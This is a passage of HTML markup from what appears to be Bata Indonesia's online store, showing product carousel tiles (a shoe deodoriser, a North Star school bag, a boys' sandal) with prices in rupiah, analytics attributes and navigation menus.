    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 